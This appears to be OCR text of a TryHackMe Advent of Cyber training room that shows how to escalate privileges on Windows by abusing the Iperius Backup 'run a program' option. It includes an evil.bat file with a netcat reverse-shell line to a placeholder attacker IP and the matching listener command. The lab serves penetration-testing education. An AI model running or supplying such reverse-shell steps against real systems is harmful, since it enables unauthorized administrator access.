 TryHackMe | Advent of Cyber 3
TryHackMe | Remote
tryhackme.com/room/adventofcyber3
2
.GIT
2
Update
Title
IP Address
Expires
AOC_WinPrivEsc
10.10.42.197
1h 29m 06s
?
Add 1 hour
Terminate
C:\Users\McSkidy\Desktop
3) Other processes: The "other processes" tab is important. As you can see, this gives us the option to set a program to run before or after every backup process.
As the backup process is ran with administrator privileges, any program or external file configured here will be ran with administrator privileges. To exploit this,
we will create a simple bat file and set it to run before the backup.
The .bat file will launch a shell using the nc.exe utility (conveniently located at C:\Users\McSkidy\Downloads\nc.exe). Launch the Notepad text editor and enter
the following lines of code.
@echo off
C:\Users\McSkidy\Downloads\nc.exe ATTACK_IP 1337 -e cmd.exe
You will need to replace "ATTACK_IP" with your attacking machine's IP address.
You can save the file as evil.bat on the desktop of the target system (10.10.42.197) and select it by enabling the "run a program or open external file" option.
Click OK, and you should see a backup job named "documents" on the Iperius dashboard.
4) Launch a listener: The evil.bat file will launch cmd.exe and connect back to our attacking machine on port 1337. We should have a listener ready to accept this
incoming connection. You can launch nc on your attacking machine with the nc -nlvp 1337 command.
5) Run as service: Right-click on the "document" backup job previously created and select the "Run backup as service option".
6) Have a shelly Christmas! Within a minute or so, you should see an incoming connection on your attack
Further Reading
Privilege escalation is an important topic for penetration tests and various professional certificate exams. You can visit the rooms below to learn more about
different techniques used for privilege escalation:
• Windows privilege escalation
• Linux privilege escalation